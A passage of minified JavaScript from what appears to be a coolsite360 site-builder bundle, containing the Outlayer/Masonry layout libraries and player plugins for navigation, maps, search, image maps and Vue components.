0!==s?s:t}(this,t,e)},n(u))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var r=Array.prototype.slice,o=t.console,d=void 0===o?function(){}:function(t){o.error(t)};return n(e||t.jQuery),i}(v,t)}.apply(e,p))||(t.exports=m),"undefined"!=typeof window&&window,r={id:"ev-emitter/ev-emitter",exports:{},loaded:(o=function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var a=r&&r[o];a&&(this.off(t,o),delete r[o]),o.apply(this,e),o=i[n+=a?0:1]}return this}},t},!1)},n="function"==typeof o?o.call(r.exports,i,r.exports,r):o,r.loaded=!0,void 0!==n||(n=r.exports),function(){"use strict";a=function(){return function(){"use strict";function v(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function t(){}function y(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;C>e;e++){var i=x[e];t[i]=0}return t}function _(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function w(){if(!o){o=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=_(t);n.isBoxSizeOuter=b=200==v(i.width),e.removeChild(t)}}function n(t){if(w(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==(typeof t==="undefined"?"undefined":$(t))&&t.nodeType){var e=_(t);if("none"==e.display)return y();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var n=i.isBorderBox="border-box"==e.boxSizing,o=0;C>o;o++){var r=x[o],a=e[r],s=parseFloat(a);i[r]=isNaN(s)?0:s}var c=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,u=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,f=i.borderTopWidth+i.borderBottomWidth,p=n&&b,m=v(e.width);m!==!1&&(i.width=m+(p?0:c+h));var g=v(e.height);return g!==!1&&(i.height=g+(p?0:l+f)),i.innerWidth=i.width-(c+h),i.innerHeight=i.height-(l+f),i.outerWidth=i.width+u,i.outerHeight=i.height+d,i}}var b,i="undefined"==typeof console?t:function(t){console.error(t)},x=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],C=x.length,o=!1;return n}()}.apply(e,p=[])}(window),function(){"use strict";l={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!(c=function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(t,e){return t[i](e)}})},s="function"==typeof c?c.call(l.exports,i,l.exports,l):c,l.loaded=!0,void 0!==s||(s=l.exports)}(window),g=window,u=function(t){return function(l,r){var u={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==(void 0===t?"undefined":$(t))&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},removeFrom:function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t!=document.body;)if(t=t.parentNode,r(t,e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){var e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,n){t=u.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);r(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}}),o},debounceMethod:function(t,e,n){var o=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];t&&clearTimeout(t);var e=arguments,i=this;this[r]=setTimeout(function(){o.apply(i,e),delete i[r]},n||100)}},docReady:function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}},d=l.console;return u.htmlInit=function(s,c){u.docReady(function(){var t=u.toDashed(c),o="data-"+t,e=document.querySelectorAll("["+o+"]"),i=document.querySelectorAll(".js-"+t),n=u.makeArray(e).concat(u.makeArray(i)),r=o+"-options",a=l.jQuery;n.forEach(function(e){var t,i=e.getAttribute(o)||e.getAttribute(r);try{t=i&&JSON.parse(i)}catch(t){return void(d&&d.error("Error parsing "+o+" on "+e.className+": "+t))}var n=new s(e,t);a&&a.data(e,c,n)})})},u}(g,t)}.apply(e,p=[s]),window,p=[n,a],d="function"==typeof(f=function(t,e){"use strict";function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,o="string"==typeof n.transition?"transition":"WebkitTransition",r="string"==typeof n.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],s={transform:r,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},c=i.prototype=Object.create(t.prototype);c.constructor=i,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var i in t){var n=s[i]||i;e[n]=t[i]}},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,a=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),s=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);a=isNaN(a)?0:a,s=isNaN(s)?0:s,a-=e?r.paddingLeft:r.paddingRight,s-=i?r.paddingTop:r.paddingBottom,this.position.x=a,this.position.y=s},c.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",a=i?"right":"left",s=this.position.x+t[o];e[r]=this.getXValue(s),e[a]="";var c=n?"paddingTop":"paddingBottom",l=n?"top":"bottom",u=n?"bottom":"top",d=this.position.y+t[c];e[l]=this.getYValue(d),e[u]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),a=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),!a||this.isTransitioning){var s=t-i,c=e-n,l={};l.transform=this.getTranslate(s,c),this.transition({to:l,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},c.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return"translate3d("+(t=i?t:-t)+"px, "+(e=n?e:-e)+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},c._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var l="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(r);c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var u={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=u[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],function(t){for(var e in t)return!1;return!null}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd){var n=e.onEnd[i];n.call(this),delete e.onEnd[i]}this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(d)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){return o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i})?f.apply(e,p):f,function(o){"use strict";h=function(t,e,i,n){return function(t,e,r,a,n){"use strict";function o(t,e){var i=a.getQueryElement(t);if(!i)return void(c&&c.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,l&&(this.$element=l(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(e);var n=++d;this.element.outlayerGUID=n,h[n]=this,this._create();var o=this._getOption("initLayout");o&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function i(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=p[n]||1;return i*o}var c=t.console,l=t.jQuery,u=function t(){},d=0,h={};o.namespace="outlayer",o.Item=n,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=o.prototype;a.extend(f,e.prototype),f.option=function(t){a.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),a.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],a=new i(r,this);n.push(a)}return n},f._filterFindItemElements=function(t){return a.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=r(this.element)},f._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?r(i)[e]:n):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,i){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=i(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=u,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(e,t){function i(){o.dispatchEvent(e+"Complete",null,[t])}function n(){a++,a==r&&i()}var o=this,r=t.length;if(!t||!r)return void i();var a=0;t.forEach(function(t){t.once(e,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),l)if(this.$element=this.$element||l(this.element),e){var o=l.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){a.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=a.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=u,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,n=r(t),o={left:e.left-i.left-n.marginLeft,top:e.top-i.top-n.marginTop,right:i.right-e.right-n.marginRight,bottom:i.bottom-e.bottom-n.marginBottom};return o},f.handleEvent=a.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},a.debounceMethod(o,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=r(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=a.makeArray(t);var i=[];return t.forEach(function(t){var e=this.getItem(t);e&&i.push(e)},this),i},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),a.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete h[e],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},o.data=function(t){t=a.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&h[e]},o.create=function(t,e){var i=s(o);return i.defaults=a.extend({},o.defaults),a.extend(i.defaults,e),i.compatOptions=a.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=s(n),a.htmlInit(i,t),l&&l.bridget&&l.bridget(t,i),i};var p={ms:1,s:1e3};return o.Item=n,o}(o,t,e,i,n)}.apply(e,p=[n,a,u,d])}(window),window,p=[h,a],void 0===(m="function"==typeof(f=function(t,d){var e=t.create("masonry");e.compatOptions.fitWidth="isFitWidth";var i=e.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],e=t&&t.element;this.columnWidth=e&&d(e).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,o=n/i,r=i-n%i,a=r&&r<1?"round":"floor";o=Math[a](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth"),e=t?this.element.parentNode:this.element,i=d(e);this.containerWidth=i&&i.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),a={x:this.columnWidth*r.col,y:r.y},s=r.y+t.size.outerHeight,c=n+r.col,l=r.col;l<c;l++)this.colYs[l]=s;return a},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},i._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=1<t&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},i._manageStamp=function(t){var e=d(t),i=this._getElementOffset(t),n=this._getOption("originLeft"),o=n?i.left:i.right,r=o+e.outerWidth,a=Math.floor(o/this.columnWidth);a=Math.max(0,a);var s=Math.floor(r/this.columnWidth);s-=r%this.columnWidth?0:1,s=Math.min(this.cols-1,s);for(var c=this._getOption("originTop"),l=(c?i.top:i.bottom)+e.outerHeight,u=a;u<=s;u++)this.colYs[u]=Math.max(l,this.colYs[u])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},e})?f.apply(e,p):f)||(t.exports=m)},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"navbar"},onInit:function(){coolsite_play.doc.find(".navbar.c-navbar").each(function(){if("undefined"!=typeof page_slug){var e=page_slug;$(this).find('.c-navlink[href!="#"]').each(function(){var t=$(this).attr("href");if(t&&t.indexOf){if(-1!=t.indexOf("//"))return;if(0==t.indexOf("#"))return;t.match(/\w+\.html/i)&&((t=t.match(/\w+\.html/i)[0]).replace(".html","")===e?$(this).parent().addClass("active"):$(this).parent().removeClass("active"))}})}})}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"grid"},onInit:function(){i(28).makeJQueryPlugin($),0!=coolsite_play.doc.find(".masonry").length&&coolsite_play.doc.find(".masonry").each(function(){if($(this).children().eq(0).hasClass("c-row")){(t=$(this).children().eq(0)).masonry({resize:!0}),t.imagesLoaded().progress(function(){t.masonry("layout")})}else{var t=$(this);$(this).masonry({resize:!0}),t.imagesLoaded().progress(function(){t.masonry("layout")})}})}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"map"},onInit:function(){coolsite_play.doc.find(".tag-map").each(function(){var t=$(this);t.html('<iframe id="map_iframe" frameborder="no" style="width: 100%;height: 100%;"></iframe>');var e=t.find("#map_iframe")[0];e.contentDocument.open();var i=t.attr("center_longitude"),n=t.attr("center_latitude"),o=t.attr("marker_longitude"),r=t.attr("marker_latitude"),a=t.attr("zoom"),s=t.attr("description").trim();i=Number(i)?Number(i):121.39979660511018,n=Number(n)?Number(n):31.206074968092846,o=Number(o)?Number(o):121.39979660511018,r=Number(r)?Number(r):31.206074968092846,a=Number(a)?Number(a):13,e.contentDocument.write('<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/><style type="text/css">* {margin:0px;padding:0px;}</style><script charset="utf-8" src="https://map.qq.com/api/js?v=2.exp&key=JOBBZ-37RWV-HVXP2-UFH5U-KO477-BGBZJ"><\/script></head><body style="width: 100%;height: 100%;"><div id="map" style="width:100%;height:100%;"></div><script>var map_center = new qq.maps.LatLng('+n+", "+i+"),    marker_center = new qq.maps.LatLng("+r+", "+o+');/* create地图 */var map = new qq.maps.Map(document.getElementById("map"), {    center: map_center,    zoom: '+a+',    scrollwheel: false});/* 地址标志 */var marker = new qq.maps.Marker({    position: marker_center,    draggable: true,    map: map});marker.setDraggable(false);/* 标签文字 */var infoLabel = new qq.maps.Label({    map: map,    style: {borderColor:"red"}});infoLabel.setContent("'+s+'");infoLabel.setPosition(marker_center);<\/script></body></html>'),e.contentDocument.close()})}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"svg"},onInit:function(){coolsite_play.doc.find(".tag-svg").each(function(){var t=$(this),e=t.attr("data-c_ani_id");if(e&&e.split){e=e.split("|");var i=coolsite_play.animationlist.models.filter(function(t){return 12==t.attributes.data.type&&_.include(e,t.id)});if(0<i.length){if("undefined"==typeof TweenMax)return;TweenMax.set(t.find("path"),{display:"none"}),t.append(function(t,e){var i,n=document.createElementNS("http://www.w3.org/2000/svg",t),o=/([a-z])([A-Z])/g;for(i in e)n.setAttributeNS(null,i.replace(o,"$1-$2").toLowerCase(),e[i]);return n}("g",{id:"cloneArea",style:"display:none;"})),t.find("#cloneArea").append(t.find("path").clone()),t.find("#cloneArea path").each(function(t,e){e.id="clone_"+e.id,$(e).attr("data-attr","morphCloneElement")});var n=i[0].attributes.data.d.pathIndex;if(!_.isEmpty(n)){var o=_.find(n,function(t){return null!=t.selected});if(o){o.id;TweenMax.set(t.find("path#"+o.id),{display:"block"})}}}}})}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"imagemap"},onInit:function(){coolsite_play.doc.find(".tag-imagemap").each(function(){var t=$(this),e=t.attr("mapdata");if(""!=e){t.html('<div id="image-map-pro-container" style="margin:0 auto;max-width:100%;max-height:100%;"></div>');var i=JSON.parse(e),n=i.general.width,o=i.general.height,r=t.width(),a=t.height();0<a&&(n/o<r/a?r=a*n/o:r/a<n/o&&(a=r*o/n),t.find("#image-map-pro-container").width(r).height(a)),t.find("#image-map-pro-container").imageMapPro(i)}else t.html('<img src="'+t.attr("src")+'">')})}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"searchbox"},onInit:function(){coolsite_play.doc.find(".c-searchbox ").each(function(){var r=$(this).attr("searchSlug"),a=$(this);r&&a.find(".c-search-box-input").off("keyup").on("keyup",function(t){var e,i=$(this).val(),n=a.find(".c-search-box-btn"),o=n.attr("target");n&&n.length&&13==t.keyCode&&(e=i?portal_url+r+"/keywords!!"+i+"/":portal_url+r+".html","_blank"==o?window.open(e):window.location=e)}),a.find(".c-search-box-btn").off("click").on("click",function(t){var e=a.find(".c-search-box-input").val();if(e){i=portal_url+r+"/keywords!!"+e+"/";$(this).attr("href",i)}else{var i=portal_url+r+".html";$(this).attr("href",i)}})})}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"btn_list_item"},onInit:function(){var t=this,e=coolsite_play.doc.find(".btn-listitem"),i=coolsite_play.doc.find(".c-btn-group-listitem");e.each(function(){t.addActive($(this))}),i.each(function(){t.addActive($(this))})},addActive:function(e){e.hasClass("active")&&e.trigger("button_active"),e.off("click").on("click",function(t){t.preventDefault(),e.hasClass("active")||(e.addClass("active").children(".btn_list_linkwrap").addClass("active"),e.siblings().removeClass("active").children(".btn_list_linkwrap").removeClass("active")),$(t.target).trigger("button_active")}),e.on("button_active",function(t){e.hasClass("active")||(e.addClass("active").children(".btn_list_linkwrap").addClass("active"),e.siblings().removeClass("active").children(".btn_list_linkwrap").removeClass("active"))})}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"contentgridviewv2"},onInit:function(){coolsite_play.util.refreshcontentlist.generate()}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"contentlistviewv2"},onInit:function(){coolsite_play.util.refreshcontentlist.generate()}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"qrcode"},onInit:function(){coolsite_play.util.refreshcontentlist.initQrcode(coolsite_play.doc)}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"treeNavigation"},onInit:function(){var t=window.location.pathname,e=window.page_slug,i=coolsite_play.doc.find(".treeview"),n=this;i.each(function(){n.bfSearchTree(this,n.judgeManage,{path:t,href:e})})},bfSearchTree:function(t,e,i){for(var n=[];null!=t;){var o=$(t).children(".treeview-item");if(e&&e(t,o,i),o.length)for(var r=0;r<o.length;r++)n.push(o[r]);t=n.shift()}},judgeManage:function(t,e,i){var n=$(t),o=n.children(".treeview-linkwrap").eq(0);if(n.hasClass("treeview"))return!1;if(o){var r=o.find(".treeview-link ").attr("href");if(e.length&&o.find("a").off("click").on("click",function(t){n.toggleClass("open")}),!r)return!1;if(r.match(/\w+\.html/i)){if((r=r.match(/\w+\.html/i)[0]).replace(".html","")===i.href)return $(t).addClass("open").parents(".treeview-item").addClass("open"),!0}else if(r===i.path)return $(t).addClass("open").parents(".treeview-item").addClass("open"),!0}return!1},bindScroll:function(){}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"vcode"},onInit:function(){function t(){var t=$(".c-vcode"),e={};t.each(function(){$.each(this.attributes,function(){if(this.specified){var t=this.value;"true"==t||"True"==t?t=!0:"false"==t||"False"==t?t=!1:""==t?t="":isNaN(t)||"string"!=typeof t||(t=parseInt(t)),e[this.name]=t}});new Vue({el:this,data:function(){return e}})})}"undefined"!=typeof Vue?t():window._vuerender=setTimeout(function(){t()},1e3)}})},function(t,e,i){coolsite360.PlayerPlugins.push({config:{type:"vcomponent"},onInit:function(){function t(){var o=coolsite_play.util.vtool.storeRender(),r=coolsite_play.util.vtool.stateRender(),a=coolsite_play.util.vtool.actionRender(),s=coolsite_play.util.vtool.mutationRender(),c=coolsite_play.util.vtool.getterRender();$(".c-vcomponent").each(function(){var 